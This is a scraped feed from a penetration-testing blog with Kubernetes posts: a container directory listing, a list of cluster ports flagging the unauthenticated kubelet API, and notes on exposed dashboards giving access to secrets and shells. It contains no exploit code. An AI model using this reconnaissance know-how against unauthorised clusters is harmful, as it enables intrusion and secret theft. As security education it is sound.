monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/day%20in%20the%20life?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 9694
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack 